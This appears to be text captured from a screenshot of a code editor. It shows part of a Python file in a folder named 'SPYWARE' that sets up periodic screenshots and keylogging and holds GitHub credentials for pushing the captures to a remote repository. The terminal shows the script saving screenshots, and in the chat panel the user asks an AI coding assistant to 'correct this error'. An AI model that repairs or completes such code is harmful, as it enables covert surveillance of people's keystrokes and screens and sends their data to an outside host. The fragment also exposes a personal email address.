 File Edit Selection View Go Run ···
UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
1
this.py that.py these.py
C: > SPYWARE > these.py > ...
11 LOG_FILE = os.path.join(SCREENSHOT_FOLDER, "log.txt")  # Log file path
12 SCREENSHOT_INTERVAL = 10  # Seconds between screenshots
13
14 # GitHub repository info
15 GITHUB_USERNAME = "lhucky1"  # Replace with yours
16 GITHUB_REPO = "test"  # Replace with yours
17 GITHUB_PAT = "[access token redacted]"  # Replace with yours (keep secret!)
18 GITHUB_EMAIL = "ericboatenglucky@gmail.com"  # For Git commits
19 GITHUB_NAME = "lucky"  # For Git commits
20
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REPO}.git"
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
26     os.makedirs(SCREENSHOT_FOLDER)
27     print(f"Created folder: {SCREENSHOT_FOLDER}")
28
29 # Keylogging variables
30 count = 0
31 keys = []
32
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-20_20-17-02.png
Git pull failed: fatal: couldn't find remote ref master
[Done] exited with code=0 in 12.106 seconds
[Running] python -u "c:\SPYWARE\these.py"
CHAT
C:\shot\screenshot_2025-06-
19_18-13-24.png
correct this error
these.py:1-35
GitHub Copilot
Copilot took too long to get
ready. Please ensure you are
signed in to GitHub and that
the extension
GitHub.copilot-chat is
installed and enabled.
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1